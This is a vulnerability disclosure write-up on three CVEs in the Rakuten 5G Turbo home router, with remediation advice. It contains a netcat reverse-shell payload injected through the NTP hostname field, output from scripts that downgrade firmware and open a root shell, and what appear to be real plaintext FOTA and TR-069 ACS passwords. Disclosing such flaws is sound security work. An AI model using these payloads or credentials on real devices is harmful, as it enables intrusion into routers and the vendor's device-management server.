Security Flaws in Rakuten 5G Turbo R2314M-JP - An In-Depth Analysis
Product Description
The Rakuten 5G Turbo R2314M-JP, manufactured by Sercomm Corporation and distributed by Rakuten Mobile, is a 5G home router based on a custom version of OpenWRT. By default, the APN is locked to CPE subscription (cpe.rakuten.jp), but it supports Band 77 (3.8GHz) and Band 3 (1.8GHz).

Affected Products
All versions versions prior to 1.3.18

Vulnerability Summary
[CVE-2024-47865] - Missing Authentication for Critical Function (CWE-306).
The Rakuten 5G Turbo is affected by Missing Authentication for Critical Function in the /www_sc/upgrade.cgi endpoint. This vulnerability allows a malicious unauthenticated threat actor to downgrade the device firmware, exploiting previously patched vulnerabilities. By leveraging this flaw, an attacker can potentially gain full control over the device and its data. This issue affects
all Rakuten 5G Turbo routers using version 1.3.18 and under.
[CVE-2024-48895] - OS Command Injection (CWE-78).
The Rakuten 5G Turbo is affected by an authenticated remote command injection vulnerability in the binary file /usr/sbin/sc_ntp. This vulnerability allows attackers to inject and execute arbitrary shell commands through the NTP Hostname parameter. By exploiting this flaw, a malicious actor can gain full control over the device and execute arbitrary commands as the root user.
This issue affects all Rakuten 5G Turbo routers using version 1.3.18 and under.
[CVE-2024-52033] - Exposure of Sensitive Information (CWE-200).
The Rakuten 5G Turbo is affected by an Exposure of Sensitive Information vulnerability. The URL for the TR-069 ACS endpoint leaks, allowing unauthorized actors to access the bms_iface?wsdl interface and retrieve detailed information about all connected devices. This exposure can lead to unauthorized control and manipulation of the devices. This issue affects all Rakuten 5G Turbo routers using version 1.3.18 and under.
Technical Walkthrough
Missing Authentication for Critical Function (CWE-306)

Due to the lack of authentication on the endpoint http://192.168.210.1/upgrade.cgi, an attacker can exploit this vulnerability by sending a POST request with the desired firmware version file, allowing the device firmware to be downgraded. This can enable the attacker to exploit previously patched vulnerabilities.
root@OpenWrt:/turboAPI# cat main.py
import turboApi
device = {
"turboIp": "192.168.210.1",
"fwImage": "GA2421230920_1.3.14.ffw"
}
response = turboApi.execInstallFw(device)
print(response)
root@OpenWrt:/turboAPI# python3 main.py
[INFO] The downgrade process from version 1.3.18 to version 1.3.14 has begun.
[INFO] Uploading firmware to the device...
[INFO] Device successfully flashed!
[INFO] Please wait a few minutes for the device to complete the downgrade process and restart.
root@OpenWrt:/turboAPI#
After the device has rebooted, we can see the version has been successfully downgraded to version 1.3.14.
OS Command Injection (CWE-78)
The binary /usr/sbin/sc_ntp is vulnerable to a Remote Code Execution (RCE) attack due to improper sanitization of input passed to the system call within the function FUN_004009ec. This vulnerability arises because user input for ntpclient.@ntpserver[%d].hostname is directly used in a command string without adequate validation or escaping.
void FUN_004009ec(void)
{
uint uVar1;
int iVar2;
char *__ptr;
ulong uVar3;
char acStack_208 [256];
char acStack_108 [256];
long local_8;
local_8 = ___stack_chk_guard;
memset(acStack_208,0,0x100);
memset(acStack_108,0,0x100);
uVar3 = 0;
do {
snprintf(acStack_208,0x100,"ntpclient.@ntpserver[%d].hostname",uVar3);
__ptr = (char *)sc_uci_get(acStack_208);
if ((__ptr != (char *)0x0) || (__ptr = strdup(""), __ptr != (char *)0x0)) {
snprintf(acStack_108,0x100,"/usr/sbin/ntpclient -c %d -i 15 -s -h %s",(ulong)DAT_00412040,
__ptr,snprintf);
iVar2 = system(acStack_108);
if (iVar2 == 0) {
system("/bin/touch /tmp/ntp_up");
system("echo 1 > /tmp/tserver_ok");
free(__ptr);
break;
}
free(__ptr);
}
uVar1 = (int)uVar3 + 1;
uVar3 = (ulong)uVar1;
} while (uVar1 != 5);
if (local_8 == ___stack_chk_guard) {
return;
}
The function FUN_004009ec constructs a command string using snprintf and user-provided input (ntpclient.@ntpserver[%d].hostname). This command string is then executed using the system function.
If an attacker injects malicious input into the hostname field, they can execute arbitrary shell commands.
uci set ntpclient.@ntpserver[0].hostname='0.pool.ntp.org; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.210.157 33666 >/tmp/f'
The exploit script we made inject a payload like the following into ntpclient.@ntpserver[0].hostname:
root@OpenWrt:/turboAPI# cat main.py
import turboApi
device = {
"turboIp": "192.168.210.1",
"turboUsername": "admin",
"turboPassword": "supersecret!",
"host": "192.168.210.157",
"port": "33666"
}
response = turboApi.execRevrsShell(device)
print(response)
root@OpenWrt:/turboAPI# python3 main.py
[INFO] Checking device version....
[INFO] Firmware version: 1.3.18
[INFO] Reverse shell will start on 192.168.210.157:33666
[INFO] Please wait a few seconds for the device to restart...
[INFO] Make sure to listen `nc -lvnp 33666` as the connection will be made during the boot process
root@OpenWrt:/turboAPI# nc -lvnp 33666
Listening on 0.0.0.0 33666
Connection received on 192.168.210.1 34674
sh: can”t access tty; job control turned off
BusyBox v1.30.1 () built-in shell (ash)
/ # id
uid=0(root) gid=0(root)
/ # uci get wireless.@wifi-iface[0].ssid_bandsteer
Rakuten Turbo-240C
/ #
This payload leads to a remote code execution, establishing a reverse shell to the attacker's machine and gaining full control over the device.
Exposure of Sensitive Information (CWE-200)
In the UCI (Unified Configuration Interface) parameters, it is possible to retrieve the FOTA TR-069 XFire Services ASC server address (fota.sercomm.com:8443) in clear text, which is used to manage devices remotely.
root@OpenWrt:/tmp# uci show
restful.fota.port='8443'
restful.fota.username='fotauser'
restful.fota.password='PuiPD6TL5_@y'
restful.fota.mutual_TLS_auth_enable='0'
restful.fota.server='fota.sercomm.com'
restful.fota.proto='https'
easycwmp.acs.enable='1'
easycwmp.acs.url='https://iot-acs-cwmp.rmb-ss.jp'
easycwmp.acs.pre_password='m7sOfkX9NSGctC7w4LS0HAndwBKEgpnbBStEbOPVkZYsz2HgXGFaGIL6B4MBwiDZ'
easycwmp.acs.username='35092292xxxxxx7'
easycwmp.acs.password='AtPMBR7p5OHiN7Ts8J5ixrSq4esAZYQwYzGx2k6auO4GHF7r1zpGD4lTgg6aaJUx'
When attempting to connect, we are redirected without authentication to the page fota.sercomm.com:8443/bms_iface?wsdl, which displays a list of all SOAP (Simple Object Access Protocol) endpoints.
These endpoints include functions such as getAllKit to retrieve the list of all devices and their information, resetIPDevice to remotely reset a device, and addFirmwareUpgradeTask to remotely upgrade a device.

As a proof of concept, we exploited the getAllKit endpoint, allowing us to receive information about all Rakuten 5G users' devices. We also discovered that users of the SoftBank Wi-Fi Mesh model RP562B are also affected by this leak as both devices were manufactured by Sercomm Corporation, writeup: (https://neroteam.com/blog/softbank-wi-fi-mesh-rp562b).
Recommendation Fixes / Remediation
Missing Authentication for Critical Function:
- Ensure that the
upgrade.cgiendpoint requires authentication to be used.
- Encrypt the requests to this endpoint, same to the security measures implemented for
data.cgi.
OS Command Injection:
- Implement input validation and sanitization for the NTP Hostname parameter to ensure that only valid hostnames are accepted.
Exposure of Sensitive Information:
- Use the binary
/usr/bin/sc_sec_ucito encrypt the UCI configuration parametersrestful.fota.serverandeasycwmp.acs.url. This will protect the sensitive URLs from being exposed.
- Ensure that the the fota server (
fota.sercomm.com) is protected by an authentication mechanism to restrict access to authorized users only.
Exploits
All exploits used are available on GitHub: https://github.com/0xNslabs/Rakuten5GTurboAPI
Bonus!
For those who want to change the APN to make it compatible with any SIM card that works with Band 77 (3.8GHz) and Band 3 (1.8GHz), the API includes a function to unlock the engineer administration web interface!
PoC (OS Command Injection + Reverse Shell)
Reference
https://network.mobile.rakuten.co.jp/internet/turbo/information/news/3184/
https://jvn.jp/en/vu/JVNVU90667116/ (English)
https://jvn.jp/vu/JVNVU90667116/ (Japanese)